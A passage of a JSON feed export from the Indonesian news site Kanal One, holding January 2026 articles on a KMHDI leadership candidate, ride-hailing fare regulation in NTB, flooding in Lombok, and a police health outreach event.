ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL 